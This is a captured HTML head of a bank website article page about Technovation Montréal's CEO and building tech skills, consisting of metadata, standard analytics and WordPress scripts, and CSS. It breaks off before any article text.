

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/
body_size: 107169
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-Thin.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-Light.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-Regular.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-Medium.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-Bold.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-Black.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-ThinItalic.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-LightItalic.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-Italic.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-MediumItalic.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-BoldItalic.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/Roboto-BlackItalic.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/RBCDisplay-Light.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/RBCDisplay-Regular.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/RBCDisplay-Medium.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/RBCDisplay-Bold.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/RBCDisplay-LightItalic.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/fonts/RBCDisplay-Italic.woff" as="font" type="font/woff" crossorigin="anonymous">

	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.9 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence - My Money Matters</title>
	<meta name="description" content="Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence." />
	<link rel="canonical" href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence" />
	<meta property="og:description" content="Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence." />
	<meta property="og:url" content="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/" />
	<meta property="og:site_name" content="RBC Royal Bank" />
	<meta property="article:modified_time" content="2024-01-19T17:39:29+00:00" />
	<meta property="og:image" content="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/02/BS-2023-02-24T165702.975.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/","url":"https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/","name":"Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence - My Money Matters","isPartOf":{"@id":"https://www.rbcroyalbank.com/en-ca/#website"},"primaryImageOfPage":{"@id":"https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/#primaryimage"},"image":{"@id":"https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/#primaryimage"},"thumbnailUrl":"https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/02/BS-2023-02-24T165702.975.jpg?quality=80","datePublished":"2023-02-28T18:33:00+00:00","dateModified":"2024-01-19T17:39:29+00:00","description":"Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence.","breadcrumb":{"@id":"https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/#primaryimage","url":"https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/02/BS-2023-02-24T165702.975.jpg?quality=80","contentUrl":"https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/02/BS-2023-02-24T165702.975.jpg?quality=80","width":1200,"height":720},{"@type":"BreadcrumbList","@id":"https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"My Money Matters","item":"https://www.rbcroyalbank.com/en-ca/my-money-matters/"},{"@type":"ListItem","position":2,"name":"Business","item":"https://www.rbcroyalbank.com/en-ca/my-money-matters/business/"},{"@type":"ListItem","position":3,"name":"Get Inspired","item":"https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/"},{"@type":"ListItem","position":4,"name":"Business Success Stories","item":"https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/"},{"@type":"ListItem","position":5,"name":"Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence"}]},{"@type":"WebSite","@id":"https://www.rbcroyalbank.com/en-ca/#website","url":"https://www.rbcroyalbank.com/en-ca/","name":"RBC Royal Bank","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rbcroyalbank.com/en-ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.rbcroyalbank.com/en-ca/#/schema/person/565fe74483a298c05d1be363c890c7b0","name":"RBC","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rbcroyalbank.com/en-ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ebd3d2d89d929986d9e254569349587e0ae3dda4934d4b7c91e93fd550e72532?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ebd3d2d89d929986d9e254569349587e0ae3dda4934d4b7c91e93fd550e72532?s=96&d=mm&r=g","caption":"RBC"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<title>Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence - My Money Matters</title>
<link rel='dns-prefetch' href='//cdn.parsely.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<script src="https://client-rbc.cdn-v3.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/js/f-BXnDgyehSJ/dt-zk7DtQjRpKuWmrPNzH57lcsMD3GsUD?apikey=api-twHCbSC7tgpE31tzowIfmIUpP3" type="text/plain" class="optanon-category-3"></script>
	<script>
		var dataLayer=window.dataLayer=window.dataLayer||[];
		dataLayer.push( {"content_article_lob":"Business","lob":"dnl","page_type":"other","channel":"public","page_language":"en","content_group":"dnl : my money matters","page_title":"Technovation Montr\u00e9al CEO St\u00e9phanie Jecrois shares how building tech skills builds confidence","contently_id":"349201","content_id":"57435","content_author":"Diane Amato","content_tag":"Business, Business Success Stories, Get Inspired","content_topic":"Career Planning &amp; Development, Education, Women led Businesses","content_date":"February 28, 2023","content_type":"Article","content_series":"","content_audience":"Business Owners","content_difficulty":"Beginner"} );
	</script>

		<!-- Google Tag Manager -->
	<script>
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});
		var f=d.getElementsByTagName(s)[0], j=d.createElement(s), dl=l!='dataLayer'?'&l='+l:'';
		j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KPSBBC6');
	</script><!-- End Google Tag Manager -->
	<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rbcroyalbank.com\/en-ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='rbc-list-item-style-inline-css'>


</style>
<link rel='stylesheet' id='all-css-6' href='https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/build/blocks/rbc-list/view.css?m=1751560166g' type='text/css' media='all' />
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<link rel='stylesheet' id='all-css-18' href='https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/build/blocks/rbc-tabs-block-v2/view.css?m=1751560166g' type='text/css' media='all' />
<style id='rbc-section-inner-block-style-inline-css'>
.wp-block-rbc-section-inner-block{background-color:transparent}.wp-block-rbc-section-inner-block.section-inner.inner-section-cool-white{background-color:var(--wp--custom--colors--cool-white)}.wp-block-rbc-section-inner-block.section-inner.inner-section-grey{background-color:var(--wp--custom--colors--tints--grey-light-tint-one)}.wp-block-rbc-section-inner-block.section-inner.inner-section-grey-light-tint-three{background-color:var(--wp--custom--colors--tints--grey-light-tint-three)}.wp-block-rbc-section-inner-block.section-inner.inner-section-grey-tint-four{background-color:var(--wp--custom--colors--tints--grey-tint-four)}.wp-block-rbc-section-inner-block.section-inner.inner-section-white{background-color:var(--wp--custom--colors--tints--white)}.wp-block-rbc-section-inner-block.section-inner.inner-section-ocean{background-color:var(--wp--custom--colors--tints--light-blue-tint)}.wp-block-rbc-section-inner-block.section-inner.inner-section-sky{background-color:var(--wp--custom--colors--tints--sky-blue-tint)}.wp-block-rbc-section-inner-block.section-inner.inner-section-navy{background-color:var(--wp--custom--colors--tints--dark-blue-tint)}.wp-block-rbc-section-inner-block.section-inner.inner-section-sun{background-color:var(--wp--custom--colors--tints--yellow-tint-six)}.wp-block-rbc-section-inner-block.section-inner.inner-section-blue-tint{background-color:var(--wp--custom--colors--tints--blue-tint-one)}.wp-block-rbc-section-inner-block.section-inner.inner-section-deep-blue{background-color:var(--wp--custom--colors--tints--deep-blue-tint)}.wp-block-rbc-section-inner-block.section-inner.inner-section-warm-yellow{background-color:var(--wp--custom--colors--tints--yellow-tint-seven)}.wp-block-rbc-section-inner-block.section-inner.border-blue{border:1px solid var(--wp--custom--colors--tints--blue-tint-two)}.wp-block-rbc-section-inner-block.section-inner.section-has-no-extra-padding{padding-bottom:0;padding-top:0}.wp-block-rbc-section-inner-block.section-inner .has-border-radius .wp-block-media-text__media{border-radius:8px}@media only screen and (min-width:300px){.wp-block-rbc-section-inner-block.section-inner .iframe-div{height:1000px;position:relative;width:100%}.wp-block-rbc-section-inner-block.section-inner .iframe-div .form-iframe{border:none;height:100%;margin:0 auto;position:absolute;width:100%}}@media only screen and (min-width:670px){.wp-block-rbc-section-inner-block.section-inner .iframe-div{height:510px;position:relative;width:100%}.wp-block-rbc-section-inner-block.section-inner .iframe-div .form-iframe{border:none;height:100%;margin:0 auto;position:absolute;width:100%}}@media only screen and (min-width:900px){.wp-block-rbc-section-inner-block.section-inner .iframe-div{height:510px;position:relative;width:100%}.wp-block-rbc-section-inner-block.section-inner .iframe-div .form-iframe{border:none;height:100%;margin:0 auto;position:absolute;width:100%}}.glossary-mock-tabs.section-tabs .glossary-is-style-mock-horizontal-tabs .wp-block-group .gloss-row p{border-bottom:1px solid var(--wp--custom--colors--primary--bright-blue);border-left:1px solid var(--wp--custom--colors--primary--bright-blue);border-top:1px solid var(--wp--custom--colors--primary--bright-blue);padding-bottom:3px!important;padding-top:3px!important}.glossary-mock-tabs.section-tabs .glossary-is-style-mock-horizontal-tabs .wp-block-group .gloss-row p a{text-decoration:none}.glossary-mock-tabs.section-tabs .glossary-is-style-mock-horizontal-tabs .wp-block-group .gloss-row p a.active{color:#fff;text-decoration:none}.glossary-mock-tabs.section-tabs .glossary-is-style-mock-horizontal-tabs .wp-block-group .gloss-row p a:hover{text-decoration:underline}.glossary-mock-tabs.section-tabs .glossary-is-style-mock-horizontal-tabs .wp-block-group .gloss-row p.active{background-color:var(--wp--custom--colors--primary--bright-blue)}.glossary-mock-tabs.section-tabs .glossary-is-style-mock-horizontal-tabs .wp-block-group .gloss-row p:last-child{border-right:1px solid var(--wp--custom--colors--primary--bright-blue)}.glossary-mock-tabs.section-tabs .glossary-tab-padding{padding-bottom:20px!important;padding-top:20px!important}

</style>
<link rel='stylesheet' id='all-css-20' href='https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/build/blocks/section-block/view.css?m=1751560166g' type='text/css' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='all-css-24' href='https://www.rbcroyalbank.com/en-ca/wp-includes/blocks/image/style.min.css?m=1759256725g' type='text/css' media='all' />
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
</style>
<style id='rbc-callout-block-style-inline-css'>
@media(min-width:639px)and (max-width:960px){.callout.horizontal .callout-img,.campaign .wp-block-column .callout.horizontal .callout-img{width:calc(-115.79439px + 40.18692vw)!important}}@media(min-width:960px){.callout.horizontal .callout-img,.campaign .wp-block-column .callout.horizontal .callout-img{width:270px!important}.callout.horizontal .callout-img,.campaign .callout-block.alignwide .callout.horizontal .callout-img{width:370px!important}}.campaign .callout .callout-content h2:first-child,.campaign .callout .callout-content h3:first-child,.campaign .callout .callout-content h4:first-child{margin-top:0}.campaign .callout .callout-content a.goto-link:last-child{margin-bottom:0;margin-top:0}.campaign .callout .callout-content a.standalone-link{margin-bottom:0}@media(min-width:960px){.campaign .callout .callout-content a.standalone-link{margin-bottom:0}}.campaign .callout .callout-content ul,.campaign .callout .callout-content ul li{margin-left:0}.campaign .callout .callout-content .callout-copy{margin-bottom:0}.campaign .callout .callout-content .callout-copy .wp-block-image img{height:auto!important;width:100%!important}.campaign .callout .callout-content .callout-copy .wp-block-buttons .wp-block-button{margin-bottom:0}.wp-block-rbc-callout-block.is-style-full-height,.wp-block-rbc-callout-block.is-style-full-height .callout{height:100%}.mega-menu-callout-copy a{text-decoration:none!important}.mega-menu-callout-copy a:hover{color:#23527c!important;text-decoration:underline!important}.is-credit-card-callout .callout .callout-content,.is-credit-card-callout .callout .callout-content .callout-copy{height:100%}.is-credit-card-callout .callout .callout-content .callout-copy .credit-card-container{display:flex;flex-direction:column;height:100%;justify-content:space-between}

</style>
<style id='rbc-rbc-blocks-site-header-style-inline-css'>
.side-menu-new .side-menu-new-secondary-menu .link-list a[class*=lang-].remove-lang:before{content:""!important}

</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rbc-single-article-header-style-inline-css'>


</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='rbc-collapsible-inner-block-style-inline-css'>


</style>
<style id='rbc-rbc-default-collapsible-style-inline-css'>
.remove-margin-bottom p{margin-bottom:0!important}

</style>
<style id='tk-spacer-style-inline-css'>


</style>
<style id='rbc-rbc-socials-block-style-inline-css'>
.type-advice-center .article .socials-block,.type-post .article .socials-block,.type-rbc_my_money_matter .article .socials-block{display:flex;justify-content:center}.type-advice-center .article .socials-block .social-links,.type-post .article .socials-block .social-links,.type-rbc_my_money_matter .article .socials-block .social-links{border-right:none;display:flex;flex-direction:row;padding-right:0;position:static!important}.type-advice-center .article .socials-block .social-links .sd-content ul,.type-post .article .socials-block .social-links .sd-content ul,.type-rbc_my_money_matter .article .socials-block .social-links .sd-content ul{border-right:none;flex-direction:row;padding-right:0}.type-advice-center .article .socials-block .social-links .sd-content ul .sd-content ul,.type-post .article .socials-block .social-links .sd-content ul .sd-content ul,.type-rbc_my_money_matter .article .socials-block .social-links .sd-content ul .sd-content ul{flex-direction:row}.type-advice-center .article .socials-block .social-links .sd-content ul .sharing-copy,.type-advice-center .article .socials-block .social-links .sd-content ul .sharing-email,.type-advice-center .article .socials-block .social-links .sharing-copy,.type-advice-center .article .socials-block .social-links .sharing-email,.type-post .article .socials-block .social-links .sd-content ul .sharing-copy,.type-post .article .socials-block .social-links .sd-content ul .sharing-email,.type-post .article .socials-block .social-links .sharing-copy,.type-post .article .socials-block .social-links .sharing-email,.type-rbc_my_money_matter .article .socials-block .social-links .sd-content ul .sharing-copy,.type-rbc_my_money_matter .article .socials-block .social-links .sd-content ul .sharing-email,.type-rbc_my_money_matter .article .socials-block .social-links .sharing-copy,.type-rbc_my_money_matter .article .socials-block .social-links .sharing-email{align-self:baseline}.single-advice-center .type-advice-center .socials-block .social-links .sharedaddy .sd-sharing .sd-content ul li,.single-post .type-post .socials-block .social-links .sharedaddy .sd-sharing .sd-content ul li,.single-rbc_my_money_matter .type-rbc_my_money_matter .socials-block .social-links .sharedaddy .sd-sharing .sd-content ul li{margin-bottom:0;padding:0 15px}.single-advice-center .type-advice-center .socials-block .social-links .sharedaddy .sd-sharing .sd-content ul li .sd-button span,.single-post 